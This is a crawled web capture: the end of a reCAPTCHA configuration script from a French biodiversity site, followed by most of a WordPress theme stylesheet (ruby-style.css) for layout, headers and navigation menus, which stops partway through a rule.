OZw6zCtxx0wotIV0LCjUYGw5xVJQJUXTDDiQptAmlSw6RYw7Jkw5/Cj8Ocw7fDuzjDgzd2wrHCnGVITxPCmcOMbCE4w7ZeBjLDocOywrLDiDjDnsKMwq4mw6HDl8OnDsKqw7Qrw4/Dl8OJQ8KyFMKGw4XCry3CjcOLZcO3w5FRw61DfcOKw5sLwqkpw6LDuhXDunbDtTdge8KnS8KFJsOKw7UEW2ciecKxZwTCtThuKMKKwpdGBCUZwrPDhm3DmMKJa8KmwprDtmXDkcKTw6jCmD1Sw4LCnEDCt8O/w5JhZMKrGMOowrHCrXxcJcKFw4MDU8Orwphsw55AP1Rmw7/[base64]/DvVXCnjvCucOyw4EMDicnw51jPcKgXMKLw4/Cl0PCoTHCvzXCgcOuw73CgsKxQsK8VsOUw4pXw44BKWIUbsKbL8KEwrA1dkE/O1gnO8KGNGhffg3DmsKFwoQgwpYhCTzDisO/V8OJJ8K2w6LDkMKxHBxpw63CkBZWwpdkU8KISMK2w5/CpmLCqMK2ecK+wrRKZinDhsOrw7VJw54cw57CvMOUcMK3b3ULaMK/w4/[base64]/CmF/CscOew50xAA4NJ8OCw53Dr1Vxw63CtsKGVwzDtcOJBcKCwqEZw5bDuUoREAYWNh7Cn1JwUcOjwqMkwrVtw5ksw7fCtMO7w7YtXm4UHsKDw7pBa8KmIcOPFTrDt0Udwo/[base64]/DmMKNwpkGw7lhWsK8J8KLwr/[base64]/DmmIaV8KaSkTDpG3CpMKOHG/[base64]/CgsO2Li84w4vDmsK4fSEbw4LCqMOpw5B1woXDrcKFw4rDt1A5flbDhFQ9wqfDgMKhFwrCssKNeMKVH8KlwpbDgxM0wr7Cn3Z1NmfCnsK3REZdNglZw5UCw65kDsKZKMKdfjoKNVrDscKEUgk2wpMtw5VpHsOhbVg+wrnDrj9ow4/CjWVWwpPDtcKOZicAVWUyeRpfwqzDtMO/w7xkwoHDjG/Do8KaZ8KAEk3CjMKIesKJw4XCjQXCtsKJfsK2ejzCvhDDrcKvMQ/[base64]/DksK6w5wQMMKvVFTDh8OJw4PCogPCksOxw5bCl8ORbsOXGGTCnMKKw6nChDonaWrDv3bDpDzDk8Olb2Up\x22],null,[\x22conf\x22,null,\x226Le-M4YUAAAAAKW7ZlAC2gXnnYmw8NQBP2a4Tbxo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,503],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.biodiversite.racesaquitaine.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226/Zfmj5ZLP+NC21NG2FXNbNHeUzw4ajgeDqBLnhMee0\\u003d\x22,1,0,null,1,1769907216578,0,0,[217,238,254],null,[156,206,175,152,152],\x22RC-ho3ZxcRaqgct-g\x22,null,null,null,null,null,\x220dAFcWeA4iP1k4n_joXn7Bs9B4QcHUUlQW4hPVbOsDTkfnFf5qErrzBdxTwnIejTuE4orK4xtIafTI6EHFamnHZvTKASLrhCmfHA\x22,1769990016376]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/css/ruby-style.css?ver=5.5
body_size: 21356
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Common
3.0 - Headers
4.0 - Post Blocks
5.0 - Featured Area
6.0 - Post Modules
7.0 - Widgets
8.0 - Footers
9.0 - Single
10.0 - Pages
11.0 - Loading Holder
12.0 - Blocks

--------------------------------------------------------------*/
/*--------------------------------------------------------------
    1.0 - Reset
--------------------------------------------------------------*/
body {
    display: block;
    font-size: 14px;
    line-height: 1.7;
    font-family: 'Raleway', sans-serif;
}

a {
    outline: none;
    color: inherit;
    text-decoration: none;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

a:hover, a:focus {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

kbd {
    padding: 4px 7px;
    background: #333;
    color: #fff !important;
}

/* THEY ARE ONLY TO KEEP THEME CHECK HAPPY */
.is-sticky {
    position: relative;
}

.bypostauthor {
    position: relative;
}

select {
    outline: none;
}

cite {
    font-style: italic;
}

.screen-reader-text:focus {
    top: 5px;
    left: 5px;
    z-index: 100000;
    display: block;
    clip: auto !important;
    padding: 15px 23px 14px;
    width: auto;
    height: auto;
    border-radius: 3px;
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    text-decoration: none;
    font-weight: bold;
    font-size: 0.875rem;
    line-height: normal; /* Above WP toolbar. */
}

input:-webkit-autofill {
    background-color: transparent !important;
    -webkit-box-shadow: 0 0 0 1000px #fff inset;
}

input[type=date], input[type=email], input[type=tel], input[type=text], input[type=url], .mc4wp-form select, .mc4wp-form textarea {
    font-style: italic;
}

input[type="text"], input[type="email"], input[type="password"], input[type="search"], input[type="tel"] {
    display: block;
    padding: 10px 15px;
    width: 100%;
    outline: 0;
    outline: none !important;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: none;
    color: #999;
    vertical-align: middle;
    text-align: left;
    font-style: italic;
    font-size: 12px;
    line-height: 20px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

input[type="text"]:hover, input[type="text"]:focus, input[type="email"]:hover, input[type="email"]:focus, input[type="password"]:hover,
input[type="password"]:focus, input[type="search"]:hover, input[type="search"]:focus, input[type="tel"]:hover, input[type="tel"]:focus {
    font-size: 12px;
}

select {
    display: block;
    padding: 12px;
    width: 100%;
    outline: none;
    border-color: #eee;
}

textarea {
    display: block;
    padding: 10px 15px;
    width: 100%;
    outline: none !important;
    border: 1px solid rgba(0, 0, 0, .05);
    vertical-align: middle;
    text-align: left;
    font-style: italic;
    font-size: 12px;
}

textarea:hover, textarea:focus {
    font-size: 12px;
}

button[type="submit"], input[type="submit"] {
    position: relative;
    padding: 10px 15px;
    outline: none;
    border: none;
    background-color: #29BFAD;
    box-shadow: none !important;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    font-style: normal;
    font-size: 10px !important;
    line-height: 20px;
    cursor: pointer !important;
    -webkit-transition: all .35s ease-in-out !important;
    -moz-transition: all .35s ease-in-out !important;
    -ms-transition: all .35s ease-in-out !important;
    -o-transition: all .35s ease-in-out !important;
    transition: all .35s ease-in-out !important;
}

button[type="submit"]:hover, input[type="submit"]:hover,
button[type="submit"]:focus, input[type="submit"]:focus {
    background-color: #282828;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

.is-relative {
    position: relative !important;
}

.is-absolute {
    position: absolute !important;
}

.is-center-text {
    text-align: center;
}

/*--------------------------------------------------------------
   2.0 - Common
--------------------------------------------------------------*/
.ruby-container {
    display: block;
    margin-right: auto;
    margin-left: auto;
    max-width: 1170px;
}

.main-site-outer {
    display: block;
    background-color: #fff;
}

.main-site-wrap {
    display: block;
}

.site-wrap-outer {
    display: block;
    overflow: hidden;
}

#ruby-site-wrap {
    position: relative;
    right: 0;
    display: block;
    margin: 0 auto;
    padding: 0;
}

body.is-full-width #ruby-site-wrap {
    -webkit-transition: right .5s ease-in-out;
    -moz-transition: right .5s ease-in-out;
    -ms-transition: right .5s ease-in-out;
    -o-transition: right .5s ease-in-out;
    transition: right .5s ease-in-out;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.ruby-page-wrap {
    position: relative;
    display: block;
    margin-top: 60px;
    margin-bottom: 30px;
}

.ruby-page-wrap.ruby-section {
    margin-bottom: 30px;
}

.single .ruby-page-wrap.ruby-section, .archive .ruby-page-wrap.ruby-section,
.page-template-default .ruby-page-wrap.ruby-section {
    margin-top: 30px;
    margin-bottom: 30px;
}

.ruby-content-wrap {
    display: block;
    overflow: hidden;
}

body.is-site-link {
    z-index: -2;
}

/* boxed layout */
.is-boxed .main-site-outer {
    z-index: 2;
    margin-right: auto;
    margin-left: auto;
    max-width: 1200px;
}

.is-divider {
    display: block;
    float: none;
    overflow: hidden;
    margin: 0;
    padding: 0;
    width: 100%;
}

.thumb-caption {
    position: absolute;
    right: 5px;
    bottom: 5px;
    z-index: 20;
    display: block;
    padding: 3px 12px;
    background-color: rgba(0, 0, 0, .2);
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
    font-style: italic;
    font-size: 12px;
    line-height: 1.3;
}

.thumb-caption i {
    margin-right: 5px;
}

/* page pagination */
.pagination-wrap {
    display: block;
    margin-top: 15px;
    margin-right: 20px;
    margin-left: 20px;
    color: #aaa;
    text-align: center;
}

.pagination-text {
    display: block;
    margin-top: 10px;
    font-style: italic;
    font-size: 12px;
    line-height: 1.5;
}

.pagination-num {
    display: inline-block;
    color: #fff;
}

.page-numbers {
    display: block;
    float: left;
    margin-right: 1px;
    width: 36px;
    height: 36px;
    background-color: #aaa;
    text-align: center;
    line-height: 36px;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.page-numbers:last-child {
    margin-right: 0;
}

.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus {
    background-color: #29BFAD;
}

.pagination-wrap .newer {
    display: block;
    float: left;
    padding-bottom: 2px;
}

.pagination-wrap .older {
    display: block;
    float: right;
    padding-bottom: 2px;
}

.newer a, .older a {
    display: block;
    padding: 5px 15px;
    border: 2px solid;
    font-style: italic;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.newer i {
    margin-right: 5px;
    font-style: normal;
}

.older i {
    margin-left: 5px;
    font-style: normal;
}

.newer a:hover, .newer a:focus, .older a:hover, .older a:focus {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

/* error style */
.ruby-overflow {
    display: block;
    float: none;
    overflow: hidden;
    width: 100%;
    height: 0;
}

.ruby-error {
    padding: 10px 20px;
    color: #FECD98;
    font-weight: bold;
    font-size: 10px;
}

.ruby-error.is-center-text {
    text-align: center;
}

.ruby-error:before {
    display: inline-block;
    margin-right: 7px;
    content: "\f071";
    font-family: FontAwesome;
}

.ruby-section-fw .ruby-error {
    text-align: center;
}

/* image animation */
.ruby-animated-image {
    opacity: 0;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.ruby-zoom.ruby-animated-image.ruby-animation {
    opacity: 1;;
    -webkit-animation: ruby-zoom-animated 0.6s 1 cubic-bezier(0.2, 1, 0.3, 1);;
    -moz-animation: ruby-zoom-animated 0.6s 1 cubic-bezier(0.2, 1, 0.3, 1);
    animation: ruby-zoom-animated 0.6s 1 cubic-bezier(0.2, 1, 0.3, 1);
}

.ruby-fade.ruby-animated-image.ruby-animation {
    opacity: 1;
    -webkit-transition: all .55s ease-in-out;
    -moz-transition: all .55s ease-in-out;
    -ms-transition: all .55s ease-in-out;
    -o-transition: all .55s ease-in-out;
    transition: all .55s ease-in-out;
}

.ruby-bottom.ruby-animated-image.ruby-animation {
    opacity: 1;
    -webkit-transition: all .55s ease-in-out;
    -moz-transition: all .55s ease-in-out;
    -ms-transition: all .55s ease-in-out;
    -o-transition: all .55s ease-in-out;
    transition: all .55s ease-in-out;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.ruby-bottom.ruby-animated-image {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
}

@keyframes ruby-zoom-animated {
    0% {
        transform: scale(0.6);
        opacity: 0.1;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes ruby-zoom-animated {
    0% {
        -webkit-transform: scale(0.6);
        opacity: 0.1;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@-moz-keyframes ruby-zoom-animated {
    0% {
        -moz-transform: scale(0.6);
        opacity: 0.1;
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
    }
}

.is-sidebar-left .ruby-content-wrap {
    float: right;
}

/* mobile navigation */
.ruby-content-inner {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.ruby-content-inner:after {
    position: absolute;
    right: 20px;
    bottom: 0;
    left: 20px;
    display: block;
    border-bottom: 1px solid #eee;
    content: '';
}

.tipsy-inner {
    background-color: #282828;
    opacity: 1 !important;
}

.tipsy-arrow-n, .tipsy-arrow {
    border-color: #282828;
}

/* slider slider */

.slick-dots {
    position: absolute;
    bottom: 10px;
    left: 50%;
    display: block;
    line-height: 1;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.slick-dots li {
    position: relative;
    display: inline-block;
    padding: 0 4px;
    opacity: .5;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
}

.slick-dots li:hover, .slick-dots li:focus {
    opacity: 1;
}

.slick-dots li button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
}

.slick-dots li:before {
    position: relative;
    display: block;
    width: 8px;
    height: 8px;
    border: 1px solid #fff;
    border-radius: 50%;
    content: '';
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.slick-dots li.slick-active:before {
    background-color: #fff;
}

.ruby-slider-nav {
    position: absolute;
    top: 50%;
    z-index: 99;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    box-shadow: none;
    color: #fff;
    text-align: center;
    font-size: 26px;
    line-height: 30px;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
}

.ruby-slider-nav i {
    vertical-align: middle;
    line-height: 30px;
}

.ruby-slider-prev {
    left: 20px;
}

.ruby-slider-next {
    right: 20px;
}

.slick-slider:hover .ruby-slider-nav {
    opacity: .4;
}

.slick-slider .ruby-slider-nav:hover {
    opacity: 1;
}

.slider-loading {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 992;
    display: block;
    min-height: 44px;
    background: #f7f7f7 url('../images/ajax-loader.svg') no-repeat center center !important;
}

.is-table {
    position: relative;
    z-index: 20;
    display: table !important;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.is-cell {
    display: table-cell !important;
}

.is-align-middle {
    vertical-align: middle;
}

.is-align-bottom {
    vertical-align: bottom;
}

.thumb-pattern {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background-image: url('../images/feat-pattern.png');
    opacity: .5;
    pointer-events: none;
}

/*--------------------------------------------------------------
   3.0 - Headers
--------------------------------------------------------------*/

.nav-left-col > * {
    display: block;
    float: left;
}

.nav-bar-wrap .social-link-info {
    padding-right: 8px;
    padding-left: 8px;
}

.nav-bar-wrap .social-link-info a {
    opacity: .7;
}

.nav-bar-wrap .social-link-info a:hover, .nav-bar-wrap .social-link-info a:focus {
    opacity: 1;
}

/* logo wrap */
.header-style-1 .logo-wrap {
    display: table;
    margin-right: 20px;
}

.header-ads-wrap {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 20px;
    padding-left: 20px;
    max-width: 100%;
    text-align: center;
}

.home .header-ads-wrap {
    margin-bottom: 0;
}

.logo-inner {
    display: table-cell;
    vertical-align: middle;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
}

.header-style-1 .logo-inner img {
    width: auto;
    height: 72px;
}

.header-style-1 .logo-text {
    position: relative;
    display: inline-block;
    color: #fff;
    vertical-align: middle;
    text-transform: uppercase;
    letter-spacing: 0;
    font-size: 32px;
    line-height: 72px;
}

.header-style-1 .ruby-is-stick .logo-text {
    line-height: 48px;
}

.logo-inner:hover, .logo-inner:focus {
    opacity: .7;
}

.logo-inner img {
    width: auto;
}

.logo-section-wrap {
    overflow: hidden;
    height: 240px;
}

.is-top-nav .logo-section-wrap {
    border-bottom: 1px solid #eee;
}

.has-featured.is-top-nav .logo-section-wrap, .page-template-page-composer.is-top-nav .logo-section-wrap {
    border-bottom: none;
}

.logo-section-inner {
    position: relative;
    right: 0;
    display: table;
    width: 100%;
    height: 100%;
    -webkit-transition: right .5s ease-in-out;
    -moz-transition: right .5s ease-in-out;
    -ms-transition: right .5s ease-in-out;
    -o-transition: right .5s ease-in-out;
    transition: right .5s ease-in-out;
}

.logo-section-holder {
    display: table-cell;
    padding-right: 20px;
    padding-left: 20px;
    vertical-align: middle;
}

.header-style-2.is-logo-left .logo-section-holder {
    max-width: 400px;
    text-align: left;
}

.is-center-logo .logo-section-holder {
    text-align: center;
}

.header-style-2 .logo-wrap {
    display: inline-block;
    height: auto;
}

.header-style-2 .logo-inner {
    display: block;
    padding-right: 0;
}

.header-style-2 .logo-inner img {
    max-height: 160px;
}

.header-style-2.is-logo-left .logo-wrap {
    display: block;
    float: left;
}

.header-style-2.is-logo-left .logo-wrap img {
    max-height: 100%;
    width: auto;
    height: auto;
}

.header-style-2 .mega-category-el .post-share-bar .share-bar-decs {
    display: none;
}

.header-ads-right-wrap {
    display: table-cell;
    padding: 0 20px;
    vertical-align: middle;
    text-align: right;
}

.header-ads-right-wrap .image-ads {
    float: right;
}

.header-style-2 .logo-text {
    text-transform: uppercase;
    font-size: 60px;
    line-height: 1;
}

.header-style-2 .site-tagline {
    color: #aaa;
    text-transform: capitalize;
    font-size: 18px;
}

/* main navigation */
.nav-bar-wrap {
    position: relative;
    z-index: 999 !important;
    display: block;
    background-color: #29BFAD;
    -webkit-transition: height .5s ease, opacity .35s ease-in-out;
    -moz-transition: height .5s ease, opacity .35s ease-in-out;
    -ms-transition: height .5s ease, opacity .35s ease-in-out;
    -o-transition: height .5s ease, opacity .35s ease-in-out;
    transition: height .5s ease, opacity .35s ease-in-out;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.is-shadow .nav-bar-wrap {
    -webkit-box-shadow: 1px 4px 10px -2px rgba(0, 0, 0, 0.05);
    box-shadow: 1px 4px 10px -2px rgba(0, 0, 0, 0.05);
}

.ruby-is-stick .nav-bar-wrap {
    opacity: .95;
}

.admin-bar .ruby-is-stick .nav-bar-wrap {
    top: 32px !important;
}

.ruby-is-stick .nav-bar-wrap:hover {
    opacity: 1;
}

.header-style-1 .logo-inner img {
    -webkit-transition: height .35s ease;
    -moz-transition: height .35 ease;
    -ms-transition: height .35s ease;
    -o-transition: height .35s ease;
    transition: height .35s ease;
}

.header-style-1 .ruby-is-stick .logo-inner img {
    height: 48px;
}

.ruby-is-stick .main-nav-wrap ul.main-nav-inner > li > a, .ruby-is-stick .nav-right-col {
    line-height: 48px;
}

.ruby-is-stick .mobile-nav-button {
    height: 48px;
}

.nav-bar-fw {
    display: block;
    margin-right: auto;
    margin-left: auto;
    max-width: 1440px;
}

.nav-bar-inner {
    position: relative;
    display: block;
    margin-right: 20px;
    margin-left: 20px;
}

.nav-left-col {
    display: block;
    float: left;
}

.main-nav-wrap {
    position: static;
}

ul.main-nav-inner > li {
    position: static;
    display: block;
    float: left;
}

ul.main-nav-inner > li.menu-item-has-children {
    position: relative;
}

ul.main-nav-inner > li.menu-item-has-children.is-mega-menu {
    position: static;
}

.main-nav-wrap ul.main-nav-inner > li {
    -webkit-transition: all .35s ease;
    -moz-transition: all .35s ease;
    -ms-transition: all .35s ease;
    -o-transition: all .35s ease;
    transition: all .35s ease;
}

.main-nav-wrap ul.main-nav-inner > li > a {
    display: block;
    padding-right: 15px;
    padding-left: 15px;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    color: #fff;
    line-height: 72px;
    -webkit-transition: all .35s ease !important;
    -moz-transition: all .35s ease !important;
    -ms-transition: all .35s ease !important;
    -o-transition: all .35s ease !important;
    transition: all .35s ease !important;
}

.main-nav-wrap ul.main-nav-inner > li:first-child > a {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,
.main-nav-wrap ul.main-nav-inner > li:hover > a,
.main-nav-wrap ul.main-nav-inner > li:focus > a {
    color: #29BFAD;
}

.main-nav-wrap ul.main-nav-inner > li.current-menu-item,
.main-nav-wrap ul.main-nav-inner > li:hover,
.main-nav-wrap ul.main-nav-inner > li:focus {
    background-color: #fff;
}

.is-sub-menu {
    position: absolute;
    bottom: auto;
    left: 0;
    z-index: 9997;
    display: block;
    visibility: hidden;
    padding-top: 10px;
    padding-bottom: 10px;
    min-width: 180px;
    background-color: #fff;
    opacity: 0;
    -webkit-transition: -webkit-transform .35s ease-in-out;
    -moz-transition: -moz-transform .35s ease-in-out;
    -ms-transition: -ms-transform .35s ease-in-out;
    -o-transition: -o-transform .35s ease-in-out;
    transition: transform .35s ease-in-out;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    pointer-events: none;
}

.sub-sub-menu-wrap.is-sub-menu {
    top: 0;
    left: 100%;
}

.is-sub-menu.mega-menu-wrap {
    padding: 0;
}

.is-mega-menu .sub-sub-menu-wrap.is-mega-hide {
    display: none !important;
}

.is-sub-menu li {
    position: relative;
}

.is-sub-menu li.menu-item {
    color: #777;
}

.is-sub-menu li.menu-item a {
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px 20px;
    white-space: nowrap;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.is-sub-menu li.menu-item a:hover, .is-sub-menu li.menu-item a:focus {
    color: #29BFAD;
}

.menu-item-has-children > .sub-menu-wrap li.menu-item-has-children > a {
    padding-right: 40px;
}

.menu-item-has-children > .sub-menu-wrap li.menu-item-has-children > a:after {
    position: absolute;
    top: 9px;
    right: 20px;
    display: block;
    content: "\f105";
    font-family: FontAwesome;
}

li.menu-item-has-children:hover > .is-sub-menu, .is-mega-menu:hover > .is-sub-menu {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    pointer-events: auto;
}

.mega-menu-wrap {
    display: block;
    padding-right: 10px;
    padding-left: 10px;
    width: 100%;
}

.mega-menu-wrap .is-sub-menu {
    position: relative;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    display: block;
    visibility: visible;
    overflow: hidden;
    padding: 10px 20px 0 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    pointer-events: auto;
}

.mega-menu-wrap .is-sub-menu:before {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px solid;
    content: '';
    opacity: .1;
}

.mega-col-menu.mega-menu-wrap .is-sub-menu {
    background-color: transparent;
    text-align: center;
}

.mega-col-menu.mega-menu-wrap .is-sub-menu:before {
    display: none;
}

.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-sub-menu-wrap {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
    background-color: transparent;
}

.mega-category-menu.mega-menu-wrap .is-sub-menu {
    padding: 10px 0;
}

.mega-category-menu.mega-menu-wrap .is-sub-menu li.menu-item a {
    display: inline-block;
    float: left;
    overflow: hidden;
}

.mega-category-menu.mega-menu-wrap .is-sub-menu li {
    display: inline;
}

.mega-category-menu.mega-menu-wrap .is-sub-menu.sub-sub-menu-wrap {
    display: none;
}

.mega-category-menu.mega-menu-wrap {
    padding-right: 10px;
    padding-left: 10px;
}

.mega-col-menu.mega-menu-wrap {
    max-width: 100%;
    width: auto;
}

.mega-col-menu.is-sub-menu {
    background-position: 100% 100%;
    background-repeat: no-repeat;
}

.mega-col-menu .sub-menu-inner > li {
    display: block;
    float: left;
    padding: 0 10px;
    min-width: 160px;
    width: 25%;
}

.mega-col-menu > .sub-menu-wrap {
    padding-top: 30px;
    padding-bottom: 20px;
}

.mega-col-menu.mega-menu-wrap .sub-menu-inner > li > a {
    position: relative;
    display: block;
    margin-bottom: 10px !important;
    padding: 0 0 10px 0 !important;
    text-transform: inherit !important;
    font-size: 1.1em;
    line-height: 1;
}

.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-menu-inner > li > a:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -10px;
    width: 20px;
    border-bottom: 1px solid;
    content: '';
    opacity: .5;
}

.mega-col-menu.mega-menu-wrap .is-sub-menu li.menu-item a {
    display: block;
    float: none;
    margin: 0;
    padding: 10px 0;
}

.no-menu {
    color: #fff;
    line-height: 72px;
}

.ruby-is-stick .no-menu {
    line-height: 48px;
}

.no-menu a {
    text-decoration: underline;
    text-transform: uppercase;
}

.no-menu a:hover, .no-menu a:focus {
    opacity: .8;
}

/* right nav bar */
.nav-right-col {
    display: block;
    float: right;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    color: #fff;
    font-size: 15px;
    line-height: 72px;
}

.nav-right-col .social-link-info a {
    padding-right: 7px;
    padding-left: 7px;
}

.nav-bar-search-wrap a {
    padding-right: 15px;
    padding-left: 15px;
}

.nav-right-col > * {
    float: left;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-search-wrap {
    position: static;
}

.nav-search-from-wrap {
    position: absolute;
    right: 0;
    z-index: 9999;
    display: block;
    min-width: 200px;
}

.nav-search-from-wrap {
    position: absolute;
    right: 0;
    padding: 10px 20px;
    min-width: 320px;
    border: none;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08);
    color: #aaa;
    line-height: 1.5;
}

.search-form {
    position: relative;
    display: block;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
    padding: 0;
    width: 90px;
    text-align: center;
}

.search-form .ruby-search-input, .search-form input[type="search"] {
    padding-right: 110px;
    padding-left: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .05);
}

/* nav search icon */

.nav-search-icon {
    display: block;
    padding-right: 15px;
    padding-left: 15px;
    opacity: .7;
}

.nav-search-icon:hover, .nav-search-icon:focus {
    opacity: 1;
}

.mobile-nav-button {
    position: relative;
    display: none;
    overflow: hidden;
    width: 54px;
    height: 70px;
}

.is-show.mobile-nav-button {
    display: block;
}

.mobile-nav-button .ruby-trigger {
    position: absolute;
    top: 50%;
    left: 15px;
    display: block;
    margin-top: -12px;
    width: 24px;
    height: 24px;
    opacity: .7;
}

.mobile-nav-button .ruby-trigger:hover, .mobile-nav-button .ruby-trigger:focus {
    opacity: 1;
}

.left-mobile-nav-button.mobile-nav-button {
    width: 60px;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
}

.left-mobile-nav-button .ruby-trigger .icon-wrap:before, .left-mobile-nav-button .ruby-trigger .icon-wrap:after {
    width: 30px;
}

.ruby-trigger .icon-wrap {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    margin-top: -1px;
    width: 100%;
    height: 2px;
    background-color: #fff;
    font-size: 0;
    -webkit-transition: background-color 0.35s ease-in-out;
    -moz-transition: background-color 0.35s ease-in-out;
    transition: background-color 0.35s ease-in-out;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    content: '';
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}

.ruby-trigger .icon-wrap:before {
    -webkit-transform: translateY(-350%);
    transform: translateY(-350%);
}

.ruby-trigger .icon-wrap:after {
    -webkit-transform: translateY(350%);
    transform: translateY(350%);
}

.mobile-js-menu .ruby-trigger .icon-wrap {
    background-color: transparent;
}

.mobile-js-menu .ruby-trigger .icon-wrap:before {
    -webkit-transform: translateY(0) rotate(45deg);
